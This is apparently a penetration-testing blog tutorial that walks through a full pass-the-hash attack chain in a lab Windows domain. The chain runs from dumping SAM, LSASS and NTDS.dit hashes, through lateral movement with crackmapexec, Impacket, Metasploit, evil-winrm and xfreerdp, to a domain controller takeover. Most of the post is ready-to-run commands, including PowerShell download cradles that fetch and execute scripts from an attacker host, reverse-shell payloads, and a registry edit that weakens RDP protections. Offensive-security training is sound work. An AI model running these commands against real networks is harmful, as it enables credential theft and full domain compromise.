
In this post we will take a look A LOT of tools and techniques that can be used to perform a pass-the-hash attack. First, we will dump the local SAM file hashes off our initial victim and extract the local administrator account’s hash. From there, we will use the local administrator hash to move laterally with a pass-the-hash attack onto a second victim.
After moving laterally, we will then see how we can use a pass-the-hash attack to dump the LSASS process to find the domain administrators hash stored on the second victim machine. Armed with the domain administrator’s hash, we will pivot once more onto the domain controller using another pass-the-hash attack.
A Pass-the-Hash (PTH) attack allows an attacker to authenticate to a remote target by using a valid combination of username and NTLM hash rather than their plaintext password.
Similar to finding or cracking a plaintext password, if we get a dump of any of the SAM, LSASS, or NTDS.dit hashes, they can be leveraged to move laterally across the network.
First thing you should do when you obtain any passwords or NTLM hashes is test them across a list of users. This will determine if they are valid as well as check for password reuse. Then, once user and hash / password combos have been established, try testing them across all the machines in the network to see where the user has access.
Dumping SAM Hashes Using Invoke-PowerDump.ps1
When it comes to pass-the-hash attacks using the SAM file hashes, we are most often looking to pass the local administrator hash. Other local accounts may be of interest and their hashes should be added to a file for cracking and possible reuse scenarios; however, we want the local admin hash because it is very common for admins to use the same password for the local administrator account when setting up employee workstations.
To dump the SAM file hashes we need to either have administrator or SYSTEM level privileges. There are some exceptions, such as the SeBackupPrivilege that can be leveraged to extract the SAM file without having admin privileges; however, for this example administrator or SYSTEM is needed.
Check out my posts on Dumping SAM File Hashes and Dumping SAM File Hashes with SeBackupPrivilege to see multiple ways to extract the SAM file hashes.
For this example we are going to utilize a script from the PowerShell Empire post-exploitation framework called Invoke-PowerDump.ps1. This PowerShell script utilizes the same technique found in the Metasploit framework’s meterpreter hashdump command.
PowerShell Empire is a beast of a post-exploitation framework. If you are not familiar with it, you need to be! Since this framework uses PS1 scripts, we can utilize just the scripts themselves instead of always needing to load up the framework. The great thing is this project is constantly being updated and the scripts tend to be very reliable.
The awesome thing about this script is that you do not need to copy the SAM file and exfiltrate it to your attacker machine. Instead, you get the dumped hashes output right onto the terminal!
For some context, we have three domain joined machines in this example. The first machine is the DC (172.16.1.5) and the other two machines are Windows 10 workstations (172.16.1.100 and 172.16.1.200). At this point, we managed to get a foothold on the machine with IP 172.16.1.100 as a standard domain user (efrost) and then we were able to elevate our privileges to the local SYSTEM account.
Start by copying the script to your working directory and then open the script up using a text editor and add the following command to the bottom of the script:
Invoke-PowerDump
On the attacker machine, start an HTTP server out of the directory that you copied the script to.
python3 -m http.server 80Back on the victim, run the following command from the SYSTEM shell to download the script directly into memory and auto-execute the appended command:
powershell.exe -c "IEX(New-Object Net.Webclient).DownloadString('http://172.16.1.30/Invoke-PowerDump.ps1')"After executing the command, the SAM hashes will dump directly onto the terminal window.

From this hash dump, we are most interested in the local Administrator hash. Since it is common for the administrator hash to be reused across multiple systems, we want to take this hash and test what access we have with it.
This is an NTLM hash; however, it is displayed in the form LM:NT
Moving Laterally Using a Pass-the-Hash Attack
At this point we need to review the services that are open on the victim to determine where we will be able to perform our pass-the-hash attack. Most commonly, on a Windows 10 host you will find port 445 open hosting the SMB service. That will be the most likely port you will find yourself targeting with this type of attack. However, you will also find two other common ports open on a Windows 10 host, which are 3389 (RDP) and 5985 (WinRM).
For this example we will be targeting port 445 for our pass-the-hash attack.
Many tools perform this attack in a common way that allows the attacker to connect to the victim using the Server Message Block (SMB) protocol and perform authentication using a users NTLM hash.
Pass-the-Hash Attack with crackmapexec to Test Access
To test if we are able to pass this hash, we will use a tool called crackmapexec against both Windows 10 hosts. We want to see Pwn3d! on both, which will indicate that the password has been reused and we can move laterally to the second host and get a SYSTEM shell.
When using crackmapexec we can pass the full NTLM hash or we can just use the NT portion. This is possible because in general only the NT hash actually has a value and the LM portion is blank.
An account will display the “blank” NTLM hash when both portions LM:NT hold no value. This is usually the case for disabled accounts. When dumping hashes, you will likely get a lot of blank NTLMs so there is a little trick you can use to help you spot the blank hashes quickly. The full LM:NT blank hash is the following: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 — The trick here is to spot the first 5 letters (not characters… letters) in both the LM and NT portion of the hash, which for the blank hash is: AADBB:DCFED. This can be memorized as an acronym for the following definition: Am All Day Baffled By Difficult Choices For Encrypting Data
Since we are targeting the local Administrator account, we need to add the –local-auth switch to our crackmapexec command, like so:
crackmapexec smb 172.16.1.100 172.16.1.200 -u administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth
Seeing Pwn3d! for both IPs means that we have a password reuse situation and we can pivot to 172.16.1.200 using the Administrator hash in a pass-the-hash attack!
Pass-the-Hash Attack with psexec.py, wmiexec.py, and smbexec.py
To get a shell on 172.16.1.200 we will be looking at three different tools from the Impacket Suite of Tools. All three of these tools target SMB in different ways and they are: psexec.py, wmiexec.py, and smbexec.py. Each of these tools are listed in order of the amount of access they provide, where psexec.py provides full-access and wmiexec.py and smbexec.py both provide a semi-interactive shell.
All of these tools uses the same syntax so testing them is as simple as just replacing the tool used in the beginning of the command. The different tools utilize different methods to produce a reverse shell so you may find that if one tool is blocked, the others may still work.
We will start with using psexec.py since that is the most popular tool for this attack, and arguably in the entire Impacket suite. However, since this tool is popular, it is commonly blocked by the AV and being monitored for in most networks. This is why it is important to have other options available.
psexec.py administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:3542d79d5d17bc9d3014d4d56b5e3060
For all three of these tools we can pass either the full LM:NT hash like we did above… or since the LM is blank, we can replace the LM hash with thirty-two 0’s or we can just leave the leading semi-colon. Either way this will indicate that a blank LM is being used. This is useful when you dump the hashes with other tools and they only provide the NT hash value, like mimikatz for example.
Since psexec creates an exe and executes it to setup the reverse shell, it results in us obtaining a full shell. This is not how wmiexec.py and smbexec.py work. For example, wmiexec.py uses WmiPrvSE.exe to spawn an instance of cmd.exe, which is a lot more stealthy as this might be a legitimate use case in some environments.
wmiexec.py administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:3542d79d5d17bc9d3014d4d56b5e3060
Most of the basic commands will still work but you might find yourself limited when trying to piggy-back off this shell to get a full shell. That is where the built-in commands may come in handy, say for example to upload a file onto the victim. If you find you’re unable to execute the files from this shell, you could focus on placing them in a directory that you have access to from another port to execute and get a full shell.
Lastly, we have smbexec.py, which produces a semi-interactive shell similar to wmiexec.py. The difference between the two is that smbexec.py allows remote code execution by creating services that execute commands sent by the attacker. This again is more stealthy than using psexec.py but with the drawback of being a limited shell.
smbexec.py does not have built-in commands like wmiexec.py does, making this shell a bit more limited. Again, most basic commands will work but when it comes to piggy-backing off this shell to obtain a full shell, it may require some additional creativity.
smbexec.py administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:3542d79d5d17bc9d3014d4d56b5e3060
Now that we have moved laterally from one host to another with our pass-the-hash attack, we can proceed to dump the LSASS process to see if there are any hashes leftover from users logging in to the machine. If we get lucky, we may find a domain admin hash in the LSASS process on either host.
Pass-the-Hash Attack with lsassy to Dump the LSASS Process
When it comes to pass-the-hash attacks using the LSASS process, we are most often looking to dump a domain user’s hash that we can elevate our privileges with. All domain accounts are of interest and their hashes should be added to a file for cracking and possible reuse scenarios; however, what we really hope for is to find a domain admin hash from a token that has been left laying around.
It is very common for admin users to login using domain admin accounts on servers or even employee workstations. When this occurs, the a token is created for the account and the users NTLM hash is stored in the LSASS process until the next reboot.
To dump the LSASS process we need to either have administrator or SYSTEM level privileges.
For multiple examples on how to perform this attack, check out my post on Dumping the LSASS Process
In this example we will be using a great tool called lsassy, which can be used to dump the LSASS process remotely. Another cool thing about this tool is that you can dump the LSASS process hashes using a pass-the-hash attack. The hashes will dump directly onto the terminal so there is no need to create a DMP file and exfiltrate it to your attacker machine.
We will be using lsassy on a basic level in this example; however, there are many great features that can be used to bypass AV. Also, it should be noted that lsassy has been integrated into crackmapexec.
lsassy uses the Impacket project so the syntax to perform a pass-the-hash attack to dump LSASS is the same as using psexec.py. We will use lsassy to dump the LSASS hashes on both hosts to see if we can find any high-ticket tokens stored on either machine for further lateral movement.
lsassy -u administrator -H :3542d79d5d17bc9d3014d4d56b5e3060 172.16.1.100
lsassy -u administrator -H :3542d79d5d17bc9d3014d4d56b5e3060 172.16.1.200
On the first machine (172.16.1.100) where we got our initial foothold, we find only the hash of the standard domain user we had compromised. The second machine though, has the Domain Administrator accounts hash stored in the LSASS process!
Pass-the-Hash Attack with crackmapexec to Dump the NTDS.dit File
So far we have… dumped the SAM file hashes on 172.16.1.100. After that, we used a pass-the-hash attack to find that the local administrator password was reused on 172.16.1.200. We then executed another pass-the-hash attack with the local administrator hash using lassy to dump the LSASS hashes from both 172.16.1.100 and 172.16.1.200. From the LSASS dump we found the hash of Domain Administrator user.
Now, we will take the domain admin hash and perform yet another pass-the-hash attack using crackmapexec to dump the NTDS.dit hashes remotely.
The Ntds.dit file is a database that stores Active Directory data, including information about user objects, groups and group membership. Most importantly, the file also stores the password hashes for all users in the domain.
Essentially the NTDS.dit file is like the SAM file for the entire domain.
crackmapexec smb 172.16.1.5 -d juggernaut.local -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 --ntds
Now that we have dumped all the hashes in the domain, we will have a look at all some of the other tools and services we can exploit using a pass-the-hash attack.
Other Tools that can be Used to Perform Pass-the-Hash Attacks: SMB (445)
psexec.py, wmiexec.py, and smbexec.py Against Domain Joined Machines
Earlier we looked at psexec.py, wmiexec.py, and smbexec.py while passing the local admin hash. These tools can also be used to pass domain user hashes by simply adding domain/ to the username, like so:
psexec.py juggernaut.local/administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4
wmiexec.py juggernaut.local/administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4
smbexec.py juggernaut.local/administrator@172.16.1.200 -hashes aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4
crackmapexec

Another tool that can be used to perform a pass-the-hash attack over SMB is crackmapexec. Earlier we saw how to use crackmap to identify if the local admin hash was reused; however, we can also execute commands when we see Pwn3d! by using the -x switch for cmd.exe commands, and by using the -X switch for PowerShell commands.
crackmapexec smb 172.16.1.200 -d juggernaut.local -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 -x dir
crackmapexec smb 172.16.1.200 -d juggernaut.local -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 -X Get-ChildItem
This will not provide you with a shell on its own, but it can be used to easily obtain one. For example, using the -x switch you could use certutil to download nc.exe onto the victim and then use a second command to execute it and send back a reverse shell. Similarly, you could use the -X switch to execute an IEX command that downloads Nishang’s PowerShell reverse TCP script directly into memory and get a PowerShell reverse shell.
Invoke-SMBExec.ps1
To perform a pass-the-hash attack from a shell on the victim machine, we can use a tool called Invoke-SMBExec.ps1 from the PowerShell Empire post-exploitation framework.
Lets say that we pivoted from 172.16.1.100 to 172.16.1.200 using the local administrator hash in a pass-the-hash attack using psexec.py. We currently have a SYSTEM shell on 172.16.1.200 and we just found the domain administrator hash from dumping the LSASS process. After that we upgraded our shell from cmd.exe to PowerShell.
Now that we have a PowerShell prompt as SYSTEM on 172.16.1.200, we can use Invoke-SMBExec.ps1 to get a reverse shell on the DC as the domain admin.
Copy the Invoke-SMBExec.ps1 script into your working directory and then start an HTTP server to transfer it to the victim.
python3 -m http.server 80Before we download the script onto the victim we need to prepare another PowerShell script called Invoke-PowerShellTcp.ps1 from the Nishang Collection of Scripts.
Copy the script into your working directory and then append the following command to the bottom of the script:
Edit the IP address to the IP of your attacker machine.
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.30 -Port 443After copying the Invoke-PowerShellTcp.ps1 script to your working directory and appending the command at the bottom, we have both scripts ready to use. Now we need to download Invoke-SMBExec.ps1 onto the victim.

With Invoke-SMBExec.ps1 on the victim and our Invoke-PowerShellTcp.ps1 script in our working directory on our attacker machine, which is still serving up an HTTP server, we need to start a netcat listener on port 443. After that, we will load Invoke-SMBExec.ps1 into our current session using dot-sourcing.
. .\Invoke-SMBExec.ps1After loading the script into our current session, we can execute the following command to pass-the-hash as the domain admin and download our Invoke-PowerShellTcp.ps1 directly into memory. This will auto-execute the command we appended at the bottom and provide us with a reverse shell on the DC as the domain admin:
Invoke-SMBExec -Target 172.16.1.5 -Domain juggernaut.local -Username Administrator -Hash 5b38382017f8c0ac215895d5f9aacac4 -Command "powershell.exe -c iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp443.ps1')" -verbose

The prompt hangs and back on our netcat listener, we have gotten a SYSTEM shell on the DC by passing the domain admin hash.
Metasploit’s psexec Module
No blog about pass-the-hash attacks would be complete without mentioning Metasploit. We can use the psexec module in metasploit to perform a pass-the-hash attack.
Start by firing up Metasploit with the following command to jump right into setting the exploit options:
msfconsole -q -x "use exploit/windows/smb/psexec"Next, we need to check the options that need to be set using the show options command.

Here we see that we need to set the RHOSTS, SMBDomain, SMBPass, SMBUser, Payload, LHOST, and LPORT.
set RHOSTS 172.16.1.5
set SMBDomain juggernaut.local
set SMBPass aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4
set SMBUser Administrator
set Payload windows/x64/meterpreter/reverse_tcp
set LHOST 172.16.1.30
set LPORT 443
exploit
Pass-the-Hash Attacks Over WinRM (5985)
crackmapexec
Exactly the same way we used crackmap to pass-the-hash over SMB, we can also use it to pass-the-hash over WinRM.
crackmapexec can execute commands over SMB, WinRM, LDAP, MSSQL, or SSH.
Reusing our last commands, we can just replace ‘smb’ with ‘winrm’ and execute commands the same way as before with the -x and -X switches.
crackmapexec winrm 172.16.1.200 -d juggernaut.local -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 -x dir
crackmapexec winrm 172.16.1.200 -d juggernaut.local -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 -X Get-ChildItem
evil-winrm
The ultimate tool that can be used for a pass-the-hash attack over WinRM is evil-winrm. This tool is as good as it gets for hacking WinRM and deserves its own post; however, for this example we will just see how it can be used to get a shell on the victim.
evil-winrm can be used on any Microsoft Windows Servers with the PS-Remoting feature enabled (usually over port 5985). In a domain, the servers will have WinRM enabled and running by default. However, the host machines (Windows 10 hosts for example) in the domain will NOT have this enabled by default.
This service can be enabled on Windows 10 hosts; however, PS-Remoting is meant to be used to remotely configure servers. The servers push down configuration changes to the host machines.
Even though you can remotely administer multiple machines at once with PS-Remoting, there are better options for pushing configuration changes onto host machines. That being said, do not rule out workstations and always check access everywhere you can.
Here is the syntax for a pass-the-hash attack using evil-winrm:
evil-winrm -u administrator -H 5b38382017f8c0ac215895d5f9aacac4 -i 172.16.1.5
Pass-the-Hash Attacks Over RDP (3389)
xfreerdp
To perform a pass-the-hash attack over RDP we can use a tool called xfreerdp, which comes pre-installed on Kali.

For this technique to work, we need to have enough privileges to edit the registry on the host machine we wish to get an RDP session on. The reason for this is that by default, RDP does not allow interactive logons using a blank hash value.
As an example, lets say that we just dumped the SAM hashes from 172.16.1.100 and then we attempt to pass-the-hash to get an RDP session as the local admin on 172.16.1.200. Using the following command and not specifying a domain, it will attempt to connect as the local admin account:
sudo xfreerdp /u:administrator /pth:3542d79d5d17bc9d3014d4d56b5e3060 /v:172.16.1.200 +clipboardUnfortunately, we are presented with the following message:

To bypass this restriction, we need to edit the DisableRestrictedAdmin registry key. To do this, we will use a pass-the-hash attack with crackmapexec and the -x switch to execute the following command:
crackmapexec smb 172.16.1.200 -u Administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'
Now that we have set DisableRestrictAdmin to 0 or “off”, we are able to successfully execute a pass-the-hash attack using xfreerdp.
Lastly, let’s say from here we dump the LSASS process and find a domain admin hash, we could execute the following crackmapexec command to edit the registry:
crackmapexec smb 172.16.1.5 -u Administrator -H 5b38382017f8c0ac215895d5f9aacac4 -d juggernaut.local -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'And then we could RDP into the DC with the following command:
sudo xfreerdp /u:administrator /pth:5b38382017f8c0ac215895d5f9aacac4 /d:juggernaut.local /v:172.16.1.5 +clipboard